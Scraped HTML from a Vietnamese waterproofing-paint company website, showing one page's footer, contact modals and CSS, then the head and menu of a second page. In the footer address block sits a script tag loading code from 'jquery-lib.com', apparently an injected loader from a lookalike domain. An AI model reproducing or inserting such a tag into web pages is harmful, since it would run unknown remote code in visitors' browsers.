            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <div class="page-list_news">
                    <div class="titles-box">
                        <h1><span class="titles-page">
                                </span>
                        </h1>
                    </div>
                    <div class="listnews-box">
                        <div class="row is-flex">
                                                        <!--End listitem-->
                        </div>
                    </div>
                </div>
                <!--End listitem-->
            </div>
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
var owl_category_home = $("#hot-news-list");
owl_category_home.owlCarousel({
    items: 4,
    autoPlay: true,
    transitionStyle: "fade",
    itemsDesktop: [1199, 4],
    itemsDesktopSmall: [979, 4],
    itemsTablet: [768, 3],
    itemsMobile: [479, 2],
    navigation: true,
    navigationText: ["", ""],
    rewindNav: true,
    scrollPerPage: false,
    slideSpeed: 1500,
    pagination: false,
    paginationNumbers: false,
});
</script>                                    </div>
                                </div>
                            </div>
                                                        <footer>
    <div class="footer-center">
        <div class="container">
            <div class="row is-flex">
                <div class="col-lg-9 col-md-9 col-sm-6 col-xs-12">
                    <div class="row">
                                                                        <div class="col-lg-8 col-md-8 col-sm-6 col-xs-12">
	<h3>
		C&Ocirc;NG TY TNHH PAINT KS POLYMER</h3>
	<div>
		<span style="font-size:14px;">Hotline: 0985.979.438 - 0962.994.438</span></div>
	<div>
		<span style="font-size:14px;">Website: chongthamhanquoc.com</span></div>
	<div>
		<span style="font-size:14px;">Địa chỉ: Số 2-125- Khu DG2 Đường Đại Linh, Phường Trung Văn, Quận Nam Từ Li&ecirc;m, Th&agrave;nh phố H&agrave; Nội</span> <script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></div>
	<div style="text-align: center;">
		<div style="text-align: left;">
			<span style="font-size:14px;">Chi nh&aacute;nh miền Trung: Số 09 L&ecirc; Văn Hiến, Q. Ngũ H&agrave;nh Sơn, Tp. Đ&agrave; Nẵng</span></div>
		<div style="text-align: left;">
			<span style="font-size:14px;">NPP Tương Lai-&nbsp; Sđt 0902936377</span></div>
	</div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
	<h3>
		Hỗ trợ kh&aacute;ch h&agrave;ng</h3>
	<ul class="news-footer">
		<li>
			<a href="https://chongthamhanquoc.com/more/chinh-sach-doi-tra-hang.html">Ch&iacute;nh s&aacute;ch đổi trả h&agrave;ng</a></li>
		<li>
			<a href="https://chongthamhanquoc.com/more/chinh-sach-bao-hanh.html">Ch&iacute;nh s&aacute;ch bảo h&agrave;nh</a></li>
		<li>
			<a href="https://chongthamhanquoc.com/more/phuong-thuc-giao-hang-thanh-toan.html">Phương Thức Giao H&agrave;ng - Thanh To&aacute;n</a></li>
		<li>
			<a href="https://chongthamhanquoc.com/more/chinh-sach-thanh-toan.html">Ch&iacute;nh s&aacute;ch thanh to&aacute;n</a></li>
		<li>
			<a href="https://chongthamhanquoc.com/lien-he.html">Li&ecirc;n Hệ</a></li>
	</ul>
</div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script>
<script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                                            </div>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <h3>Kết nối với chúng tôi</h3>
                    <div id="fb-root"></div>
                    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0" nonce="lkJa6Jen"></script>
                    <div class="fb-page" data-href="https://www.facebook.com/ChongthamhanquocKS" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                        <blockquote cite="https://www.facebook.com/ChongthamhanquocKS" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ChongthamhanquocKS">Nhà Ngoại Ô Countryside Homestay</a></blockquote>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- <div class="footer-bottom">
        <div class="container-fluid">
            <div class="row is-flex">
                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                    <h3>Phương thức thanh toán</h3>
                    <ul class="list-menu clearfix">
                        <li class="item">
                            <img src="/images/payment_1.png" alt="Phương thức thanh toán">
                        </li>
                        <li class="item">
                            <img src="/images/payment_2.png" alt="Phương thức thanh toán">
                        </li>
                        <li class="item">
                            <img src="/images/payment_3.png" alt="Phương thức thanh toán">
                        </li>
                        <li class="item">
                            <img src="/images/payment_4.png" alt="Phương thức thanh toán">
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                    <h3>Kết nối với chúng tôi</h3>
                    <ul class="list-menu list-inline">
                                                                        <li class="facebook">
                            <a href="https://www.facebook.com/ChongthamhanquocKS" target="_blank">
                                <i class="fab fa-facebook-f"></i>
                        </li>
                        <li class="google">
                            <a href="" target="_blank">
                                <i class="fab fa-youtube"></i>
                            </a>
                        </li>
                        <li class="instagram">
                            <a href="<p style="text-align: center;">
	<span style="font-size:16px;"><span data-sheets-userformat="{&quot;2&quot;:957,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Đăng ký đại lý: Trở thành Đại lý chính thức của Ks Polymer paint hưởng nhiều quyền lợi và chiết khấu cao vui lòng liên hệ: Mr.Chung 0987 581 838 Mr.Thạo 098 5979438&quot;}" style="color: rgb(0, 0, 0); font-family: Arial;">Trở th&agrave;nh Đại l&yacute; ch&iacute;nh thức của Ks Polymer paint hưởng nhiều quyền lợi v&agrave; chiết khấu cao vui l&ograve;ng li&ecirc;n hệ:<strong> Mr.Hải&nbsp;</strong></span><span style="color:#ff0000;"><span data-sheets-userformat="{&quot;2&quot;:957,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Đăng ký đại lý: Trở thành Đại lý chính thức của Ks Polymer paint hưởng nhiều quyền lợi và chiết khấu cao vui lòng liên hệ: Mr.Chung 0987 581 838 Mr.Thạo 098 5979438&quot;}" style="font-family: Arial;"><strong>0962994438</strong></span></span><span data-sheets-userformat="{&quot;2&quot;:957,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Đăng ký đại lý: Trở thành Đại lý chính thức của Ks Polymer paint hưởng nhiều quyền lợi và chiết khấu cao vui lòng liên hệ: Mr.Chung 0987 581 838 Mr.Thạo 098 5979438&quot;}" style="color: rgb(0, 0, 0); font-family: Arial;"><strong>&nbsp;Mr.Thạo </strong></span><span style="color:#ff0000;"><span data-sheets-userformat="{&quot;2&quot;:957,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Đăng ký đại lý: Trở thành Đại lý chính thức của Ks Polymer paint hưởng nhiều quyền lợi và chiết khấu cao vui lòng liên hệ: Mr.Chung 0987 581 838 Mr.Thạo 098 5979438&quot;}" style="font-family: Arial;"><strong>098 5979438</strong></span></span></span></p>
" target="_blank">
                                <i class="fab fa-instagram"></i>
                            </a>
                        </li>
                                            </ul>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <h3>Đăng ký nhận tin</h3>
                    <p>Nhận thông tin sản phẩm mới nhất, tin khuyến mãi và nhiều hơn nữa.</p>
                    <form action="/contacts/dangky" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">
                        <div class="input-group">
                            <input type="email" class="form-control" value="" placeholder="Email của bạn" name="email" id="mail">
                            <span class="input-group-btn">
                                <button class="btn btn-default" name="subscribe" id="subscribe" type="submit">Đăng ký</button>
                            </span>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div> -->
    <div class="footer-copyright">
        <div class="container">© Copyright
                                    CÔNG TY TNHH PAINT KS POLYMER                    </div>
    </div>
</footer>
<div class="modal fade" id="guiemail" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLongTitle">Để lại lời nhắn cho chúng tôi</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <p>Chào bạn, hãy để lại lời nhắn. Chúng tôi sẽ liên hệ với bạn trong thời gian sớm nhất.</p>
            </div>
            <div class="modal-body">
                <form method="post" id="check_form" action="https://chongthamhanquoc.com/contacts/send">
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-xs-12"></div>
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <input type="text" id="name" name="name" placeholder="Họ tên" class="validate[required] input-contact">
                        </div>
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <input type="tel" id="phone" name="phone" placeholder="Điện thoại" class="validate[required,custom[telephone]] input-contact">
                        </div>
                        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
                            <input type="hidden" id="address" name="address" placeholder="Địa chỉ" class="input-contact">
                        </div>
                        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
                            <input type="hidden" id="email" name="email" placeholder="Email" class="validate[required,custom[email]] input-contact">
                        </div>
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <input type="hidden" id="title" name="title" placeholder="Tiêu đề" value="Lời nhắn của khách hàng" class="validate[required] input-contact">
                        </div>
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <textarea id="content" name="content" placeholder="Nhập nội dung" class="textarea"></textarea>
                        </div>
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <input type="submit" value="Gửi đi" class="submit">
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade diachi_map" id="diachi_map" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLongTitle">Showroom Trung Tâm Bảo Hành Sửa Chữa</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <p>
	<iframe allowfullscreen="" height="450" loading="lazy" referrerpolicy="no-referrer-when-downgrade" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d931.2337256586845!2d105.77205547052677!3d20.99524641413674!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x313453aec7dd54ef%3A0x6e173b4157810fdf!2sC%C3%B4ng%20Ty%20TNHH%20PAINT%20KS%20POLYMER!5e0!3m2!1svi!2s!4v1677573946219!5m2!1svi!2s" style="border:0;" width="600"></iframe></p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<p style="text-align: center;">
    &nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>                                        <div id="button-contact-vr" class="">
    <div id="gom-all-in-one">
        <div id="zalo-vr" class="button-contact">
            <div class="phone-vr">
                <div class="phone-vr-circle-fill"></div>
                <div class="phone-vr-img-circle">
                    <a target="_blank" href="https://zalo.me/0985979438">
                        <img src="/images/zalo.png">
                    </a>
                </div>
            </div>
        </div>
        <!-- end zalo -->
        <!-- Phone -->
        <div id="phone-vr" class="button-contact">
            <div class="phone-vr">
                <div class="phone-vr-circle-fill"></div>
                <div class="phone-vr-img-circle">
                    <a href="tel:0985979438">
                        <img src="/images/phone.png">
                    </a>
                </div>
            </div>
        </div>
        <!-- end phone -->
    </div><!-- end v3 class gom-all-in-one -->
</div>
<style type="text/css">
#button-contact-vr {
    position: fixed;
    bottom: 10px;
    left: 10px;
    z-index: 99999;
}

/*phone*/
#button-contact-vr .button-contact {
    position: relative;
}

@media(max-width: 736px) {
    #button-contact-vr .button-contact {
    float: left;
}
}


#button-contact-vr .button-contact .phone-vr {
    position: relative;
    visibility: visible;
    background-color: transparent;
    width: 76px;
    height: 76px;
    cursor: pointer;
    z-index: 11;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transition: visibility .5s;
    left: 0;
    bottom: 0;
    display: block;
}

.phone-vr-circle-fill {
        width: 50px;
    height: 50px;
    top: 12px;
    left: 12px;
    position: absolute;
    box-shadow: 0 0 0 0 #c31d1d;
    background-color: rgba(230, 8, 8, 0.7);
    border-radius: 50%;
    border: 2px solid transparent;
    -webkit-animation: phone-vr-circle-fill 2.3s infinite ease-in-out;
    animation: phone-vr-circle-fill 2.3s infinite ease-in-out;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animuiion: zoom 1.3s infinite;
    animation: zoom 1.3s infinite;
}

.phone-vr-img-circle {
        background-color: #e60808;
    width: 35px;
    height: 35px;
    line-height: 35px;
    top: 20px;
    left: 20px;
    position: absolute;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
    animation: phone-vr-circle-fill 1s infinite ease-in-out;
}

.phone-vr-img-circle a {
    display: block;
    line-height: 37px;
}

.phone-vr-img-circle img {
    max-height: 21px;
    max-width: 21px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}

@-webkit-keyframes phone-vr-circle-fill {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }

    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }

    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
}

@-webkit-keyframes zoom {
    0% {
        transform: scale(.9)
    }

    70% {
        transform: scale(1);
        box-shadow: 0 0 0 15px transparent
    }

    100% {
        transform: scale(.9);
        box-shadow: 0 0 0 0 transparent
    }
}

@keyframes zoom {
    0% {
        transform: scale(.9)
    }

    70% {
        transform: scale(1);
        box-shadow: 0 0 0 15px transparent
    }

    100% {
        transform: scale(.9);
        box-shadow: 0 0 0 0 transparent
    }
}

.phone-bar a {
    position: fixed;
    bottom: 25px;
    left: 30px;
    z-index: -1;
    color: #fff;
    font-size: 16px;
    padding: 8px 15px 7px 50px;
    border-radius: 100px;
    white-space: nowrap;
}

.phone-bar a:hover {
    opacity: 0.8;
    color: #fff;
}

@media(max-width: 736px) {
    .phone-bar {
        display: none;
    }
}

#zalo-vr .phone-vr-circle-fill {
    box-shadow: 0 0 0 0 #2196F3;
    background-color: rgba(33, 150, 243, 0.7);
}

#zalo-vr .phone-vr-img-circle {
    background-color: #2196F3;
}

#email-vr .phone-vr-circle-fill {
    box-shadow: 0 0 0 0 #278c56;
    background-color: #278c56b3;
}

#email-vr .phone-vr-img-circle {
    background-color: #278c56;
}

#facebook-vr .phone-vr-circle-fill {
    box-shadow: 0 0 0 0 #285091;
    background-color: #285091b3;
}

#facebook-vr .phone-vr-img-circle {
    background-color: #285091;
}

#viber-vr .phone-vr-circle-fill {
    box-shadow: 0 0 0 0 #714497;
    background-color: rgba(113, 68, 151, 0.8);
}

#viber-vr .phone-vr-img-circle {
    background-color: #714497;
}

#contact-vr .phone-vr-circle-fill {
    box-shadow: 0 0 0 0 #2196F3;
    background-color: rgba(33, 150, 243, 0.7);
}

#contact-vr .phone-vr-img-circle {
    background-color: #2196F3;
}


/*css all in one*/
#gom-all-in-one #phone-vr {
    transition: 0.7s all;
    -moz-transition: 0.7s all;
    -webkit-transition: 0.7s all;
}

#gom-all-in-one #zalo-vr {
    transition: 1s all;
    -moz-transition: 1s all;
    -webkit-transition: 1s all;
}

#gom-all-in-one #viber-vr {
    transition: 1.3s all;
    -moz-transition: 1.3s all;
    -webkit-transition: 1.3s all;
}

#gom-all-in-one #contact-vr {
    transition: 1.6s all;
    -moz-transition: 1.6s all;
    -webkit-transition: 1.6s all;
}

#button-contact-vr.active #gom-all-in-one .button-contact {
    margin-left: -100%;
}

#all-in-one-vr .phone-bar {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 100%;
    color: #fff;
    padding: 5px 15px 5px 48px;
    border-radius: 50px;
    margin-left: -64px;
    width: max-content;
    cursor: pointer;
}
</style>                        </div>
                        <!-- /main -->
                    </div>
                    <!-- /st-content-inner -->
                </div>
                <!-- /st-content -->
            </div>
            <!-- /st-pusher -->
        </div>
        <!-- /st-container -->
        <!-- Load main.js-->
        <script src="https://chongthamhanquoc.com/templates/t1-23/js/main.js"></script>
        <!-- OWL Carousel jquery -->
        <!--end id=page-->
        <div id="fb-root"></div>
        <script>
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
        </script>
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56CM9ZF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chongthamhanquoc.com/more/thi-cong-chong-tham-cho-nha-pho.html
body_size: 11712
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <!-- Event snippet for Người liên hệ conversion page -->
    <script>
        gtag('event', 'conversion', {
            'send_to': 'AW-647997493/xv39CMjsqeIBELXQ_rQC'
        });
    </script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-77JZBXGY31"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-77JZBXGY31');
</script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56CM9ZF');</script>
    <!-- End Google Tag Manager -->
    <script>
        gtag('config', 'AW-647997493/ElTDCJ_euuIBELXQ_rQC', {
            'phone_conversion_number': '096456299'
        });
    </script>
    <script>
        gtag('config', 'AW-647997493/ElTDCJ_euuIBELXQ_rQC', {
            'phone_conversion_number': '0813662999'
        });
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
    <meta property="og:image" content="https://chongthamhanquoc.com/images/chongthamhanquoc.jpg">
            <link href="http://http://chongthamhanquoc.com" title="CÔNG TY TNHH PAINT KS POLYMER" rel="index">
            <!--end seo product-->
                    <meta content="CÔNG TY TNHH PAINT KS PLYMER , Chống thấm Hàn Quốc , Chống thấm mái , Sơn chống thấm , KS POLYMER , Chống thấm Koli" name="keywords" />
            <meta content="CÔNG TY TNHH PAINT KS POLYMER" name="description" />
            <title>
        Thi công chống thấm cho nhà phố    </title>
                    <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://chongthamhanquoc.com/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/all.css" rel="stylesheet">
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/reset.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/owl.carousel.css" rel="stylesheet">
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://chongthamhanquoc.com/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://chongthamhanquoc.com/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://chongthamhanquoc.com/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://chongthamhanquoc.com/templates/t1-23/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
</head>
<body>
    <!-- Google Tag Manager -->
    <script>
    (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-TQPV3LZ');
    </script>
    <!-- End Google Tag Manager -->
    <div id="st-container" class="st-container">
        <div class="st-pusher">
            <!-------Menu reponsive--->
            <div class="st-content">
                <!-- this is the wrapper for the content -->
                <div class="st-content-inner">
                    <div class="main-wrapper">
                        <section class="row-section">
    <div class="header-top" id="header-top">
        <div class="container">
            <div class="row-header-top">
                <div class="burger burger-icon hidden-lg hidden-md">
    <icon class="material-symbols-outlined">
        density_medium
    </icon>
</div>
<div class="menu-st menu-st-sticky">
    <div class="menu-st-inner">
        <div class="burger">
            <span></span>
        </div>
        <div class="logo-menu">
                                    <a href="https://chongthamhanquoc.com/" title="banner"><img src="https://chongthamhanquoc.com/admin/img/gallery/e616d493a5447a292fab37759893398c.png" /></a>
                    </div>
        <div class="menu-st-box">
            <ul class="main-menu-st">
                <li><a href="https://chongthamhanquoc.com/" target="_self"><span class="span-menu"></span> Trang chủ</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/tin-tuc.html"><span class="span-menu"></span>
                        Tin Tức</a>
                                                        </li>
                                                                <li><a href="https://chongthamhanquoc.com/new/gioi-thieu.html"><span class="span-menu"></span>
                        Giới Thiệu</a>
                                                            <span class="icon-open"></span>
                    <ul class="sub">
                                                <li><a href="https://chongthamhanquoc.com/new/ve-chung-toi.html"><span class="span-menu"></span>
                                Về chúng tôi</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/ve-chong-tham.html"><span class="span-menu"></span>
                                Về chống thấm</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/ho-so-nang-luc.html"><span class="span-menu"></span>
                                Hồ sơ năng lực</a></li>
